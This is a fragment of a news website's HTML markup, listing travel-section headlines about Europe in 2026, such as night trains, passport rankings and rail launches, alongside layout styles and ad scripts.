                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" class="td-image-wrap " title="Where to go in Europe in 2026, according to 10 major travel publications" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_fdb9c17e-0f0c-5fb5-b0b4-606e8e269d78-9615377-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/where-to-go-in-europe-in-2026-according-to-10-major-travel-publications"  rel="bookmark" title="Where to go in Europe in 2026, according to 10 major travel publications">Where to go in Europe in 2026, according to 10 major travel publications</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T02:02:24-05:00" >January 17, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">At this point in January, the dreary weather is likely getting the better of you. You’ve already given up on your New Year’s resolutions,...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" class="td-image-wrap " title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_1aecb63a-efec-5910-ade7-5499f00dd6a9-9606251-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/the-capital-of-this-mediterranean-island-was-just-named-europes-best-cultural-destination-for-2026"  rel="bookmark" title="The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026">The capital of this Mediterranean island was just named Europe’s best cultural destination for 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T01:03:52-05:00" >January 15, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" class="td-image-wrap " title="Europe once again dominates passport power ranking, with 30 countries in the top 10" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_54442479-e633-526b-8e69-2a7c46c46393-9612774-485x360.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-once-again-dominates-passport-power-ranking-with-30-countries-in-the-top-10"  rel="bookmark" title="Europe once again dominates passport power ranking, with 30 countries in the top 10">Europe once again dominates passport power ranking, with 30 countries in the top 10</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/travel" class="td-post-category" >Travel</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:04:44-05:00" >January 14, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt"></div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_181 td_block_template_12">
<style>.tdi_181{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_181{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_181{margin-bottom:30px!important}}@media (max-width:767px){.tdi_181{margin-bottom:35px!important}}</style>
<style>.tdi_181.td-a-rec{text-align:center}.tdi_181.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_181 .td-element-style{z-index:-1}.tdi_181 .td_spot_img_all img,.tdi_181 .td_spot_img_tl img,.tdi_181 .td_spot_img_tp img,.tdi_181 .td_spot_img_mob img{border-style:none}</style><!-- /22175668668/NYCSB2 -->
<div id='div-gpt-ad-1609309160207-0' style='width: 336px; height: 280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1609309160207-0'); });
  </script>
</div></div><div class="td_block_wrap td_flex_block_1 tdi_182 td-pb-border-top td_block_template_12 td_flex_block"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:20px!important;margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:30px!important}}@media (max-width:767px){.tdi_182{margin-bottom:35px!important}}</style>
<style>.tdi_182 .td-image-wrap{padding-bottom:105%}.tdi_182 .entry-thumb{background-position:center 50%}.tdi_182 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_182 .td-module-meta-info{flex:1;padding:0 20px 0 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}body .tdi_182 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_182 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_182 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_182 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_182 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_182 .td-post-vid-time{display:block}.tdi_182 .td-post-category:not(.td-post-extra-category){display:none}.tdi_182 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_182 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_182 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_182 .td-read-more{display:none}.tdi_182 .td-author-date{display:inline}.tdi_182 .td-post-author-name{display:none}.tdi_182 .entry-review-stars{display:none}.tdi_182 .td-icon-star,.tdi_182 .td-icon-star-empty,.tdi_182 .td-icon-star-half{font-size:15px}.tdi_182 .td-module-comments{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_182 .td-module-title a{color:#dddddd}.tdi_182 .td_module_wrap:hover .td-module-title a{color:#ffa301!important}.tdi_182 .entry-title{margin:0 0 8px;font-family:Nixie One!important;font-size:14px!important;line-height:1.5!important;font-weight:500!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_182 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_182 .td-image-wrap{padding-bottom:115%}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_182 .td-module-container:before{bottom:-7.5px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;font-size:13px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .td-image-container{flex:0 0 0%;width:0%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0px}.tdi_182 .td_module_wrap{padding-bottom:1px;margin-bottom:1px;padding-bottom:1px!important;margin-bottom:1px!important}.tdi_182 .td-module-container:before{bottom:-1px}.tdi_182 .td-author-date{display:none}.tdi_182 .td-post-date,.tdi_182 .td-post-author-name span{display:none}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{font-size:12px!important;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_182 .td-image-container{flex:0 0 18%;width:18%}.ie10 .tdi_182 .td-image-container,.ie11 .tdi_182 .td-image-container{flex:0 0 auto}.tdi_182 .td-module-meta-info{padding:0 15px 0 0}.tdi_182 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_182 .td-module-container:before{bottom:-10px}.tdi_182 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_182 .td_module_wrap .td-module-container:before{display:block!important}.tdi_182 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_182 .entry-title{margin:0 0 6px;line-height:1.4!important}.tdi_182 .td-editor-date,.tdi_182 .td-editor-date .td-post-author-name a,.tdi_182 .td-editor-date .entry-date,.tdi_182 .td-module-comments a{font-size:10px!important}}</style><script>var block_tdi_182 = new tdBlock();
block_tdi_182.id = "tdi_182";
block_tdi_182.atts = '{"modules_on_row":"","hide_audio":"yes","show_btn":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_author":"none","image_floated":"float_right","image_width":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMTgifQ==","image_height":"eyJhbGwiOiIxMDUiLCJsYW5kc2NhcGUiOiIxMTUifQ==","category_id":"69","sort":"","f_title_font_family":"413","title_txt":"#dddddd","title_txt_hover":"#ffa301","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","image_size":"td_218x150","meta_padding":"eyJhbGwiOiIwIDIwcHggMCAwIiwibGFuZHNjYXBlIjoiMCAxNXB4IDAgMCIsInBvcnRyYWl0IjoiMCIsInBob25lIjoiMCAxNXB4IDAgMCJ9","meta_info_align":"center","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjEwIiwibGFuZHNjYXBlIjoiMTAifQ==","f_meta_font_weight":"700","tdc_css":"[base64]","modules_category":"","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCIsInBob25lIjoiMS40In0=","limit":"4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIyIiwicGhvbmUiOiIyMCJ9","art_title":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBob25lIjoiMCAwIDZweCJ9","show_cat":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","offset":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_182","tdc_css_class":"tdi_182","tdc_css_class_style":"tdi_182_rand_style"}';
block_tdi_182.td_column_number = "1";
block_tdi_182.block_type = "td_flex_block_1";
block_tdi_182.post_count = "4";
block_tdi_182.found_posts = "1923";
block_tdi_182.header_color = "";
block_tdi_182.ajax_pagination_infinite_stop = "";
block_tdi_182.max_num_pages = "480";
tdBlocksArray.push(block_tdi_182);
</script><div class="td-block-title-wrap"><a href="https://www.newyorkmetropolitan.com/travel" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_182 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" class="td-image-wrap " title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_514ec448-5d39-57eb-a725-f7f7d0630705-9604497-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europe-loves-night-trains-so-why-are-many-routes-disappearing-across-the-continent"  rel="bookmark" title="Europe loves night trains &#8211; so why are many routes disappearing across the continent?">Europe loves night trains &#8211; so why are many routes disappearing across the continent?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T00:02:08-05:00" >January 7, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" class="td-image-wrap " title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_f453f78d-7d07-5ecd-a18f-490cb7e5ce25-9590812-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/tourists-only-want-one-thing-from-these-tiny-european-villages-and-locals-have-had-enough"  rel="bookmark" title="Tourists only want one thing from these tiny European villages &#8211; and locals have had enough">Tourists only want one thing from these tiny European villages &#8211; and locals have had enough</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-31T02:03:08-05:00" >December 31, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" class="td-image-wrap " title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_4aa77442-2052-553a-8f65-83920ac728fb-9598083-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/scotland-sardinia-spain-these-small-towns-will-pay-you-to-move-there-in-2026"  rel="bookmark" title="Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026">Scotland, Sardinia, Spain: These small towns will pay you to move there in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T11:00:54-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" class="td-image-wrap " title="Europe’s rail network renaissance continues with five new trains launching in 2026" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2025/12/1200x675_cmsv2_ae8c395f-7879-54cb-971c-41ecd511fffa-9322547-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/europes-rail-network-renaissance-continues-with-five-new-trains-launching-in-2026"  rel="bookmark" title="Europe’s rail network renaissance continues with five new trains launching in 2026">Europe’s rail network renaissance continues with five new trains launching in 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-30T02:03:08-05:00" >December 30, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_183" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_184  wpb_row td-pb-row" >
<style scoped>.tdi_184,.tdi_184 .tdc-columns{min-height:0}.tdi_184,.tdi_184 .tdc-columns{display:block}.tdi_184 .tdc-columns{width:100%}.tdi_184:before,.tdi_184:after{display:table}@media (min-width:768px){.tdi_184{margin-left:-50px;margin-right:-50px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:50px;padding-right:50px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_184{margin-left:-40px;margin-right:-40px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_184{margin-left:-20px;margin-right:-20px}.tdi_184 .tdc-row-video-background-error,.tdi_184>.vc_column,.tdi_184>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}.tdi_184{margin-bottom:70px!important}.tdi_184 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_184{margin-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_184{margin-bottom:40px!important}}@media (max-width:767px){.tdi_184{margin-bottom:45px!important}}</style><div class="vc_column tdi_186  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_186{vertical-align:baseline}.tdi_186>.wpb_wrapper,.tdi_186>.wpb_wrapper>.tdc-elements{display:block}.tdi_186>.wpb_wrapper>.tdc-elements{width:100%}.tdi_186>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_186>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_188  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>.tdi_188{margin-bottom:0px!important}</style></div></div></div></div></div><div id="tdi_189" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_190  wpb_row td-pb-row" >
<style scoped>.tdi_190,.tdi_190 .tdc-columns{min-height:0}.tdi_190,.tdi_190 .tdc-columns{display:block}.tdi_190 .tdc-columns{width:100%}.tdi_190:before,.tdi_190:after{display:table}@media (min-width:768px){.tdi_190{margin-left:-40px;margin-right:-40px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_190{margin-left:-30px;margin-right:-30px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_190{margin-left:-15px;margin-right:-15px}.tdi_190 .tdc-row-video-background-error,.tdi_190>.vc_column,.tdi_190>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}</style><div class="vc_column tdi_192  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_192{vertical-align:baseline}.tdi_192>.wpb_wrapper,.tdi_192>.wpb_wrapper>.tdc-elements{display:block}.tdi_192>.wpb_wrapper>.tdc-elements{width:100%}.tdi_192>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_192>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_192{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_194  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_194{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_194,.tdi_194 .tdc-inner-columns{display:block}.tdi_194 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_194.tdc-row-content-vert-center,.tdi_194.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_194.tdc-row-content-vert-bottom,.tdi_194.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_194.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_194.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_194{margin-top:-5px!important;margin-bottom:10px!important}.tdi_194 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_194{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_194{margin-bottom:20px!important}}@media (max-width:767px){.tdi_194{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_196  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
